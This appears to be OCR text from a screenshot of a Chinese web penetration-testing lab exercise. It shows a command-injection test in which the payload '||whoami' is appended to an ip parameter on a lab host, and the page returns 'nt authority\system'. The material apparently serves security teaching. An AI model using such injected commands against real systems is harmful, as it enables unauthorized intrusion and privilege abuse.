 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=||whoami
IP address must be specified.
nt authority\system
© 北京哈工大计算机网络与信息安全技术研究中心